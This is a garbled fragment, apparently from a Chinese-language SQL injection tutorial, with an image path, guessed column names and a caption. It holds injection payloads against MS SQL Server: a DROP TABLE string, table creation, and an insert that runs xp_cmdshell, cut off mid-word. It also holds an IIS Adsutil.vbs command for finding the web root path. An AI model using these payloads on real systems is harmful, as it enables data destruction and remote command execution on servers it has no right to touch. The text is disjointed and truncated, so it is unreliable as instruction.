 name
username
password
config
图 5 猜解
419037184。然后再将相应的 ID 转变成网站路径
';drop table cmd--
';create table cmd(line varchar(2000),id int identity)-
';insert into cmd(line) exec master..xp_cmdsh
%SystemDrive%\Inetpub\AdminScripts\Adsutil.vbs GET w3
root/path'--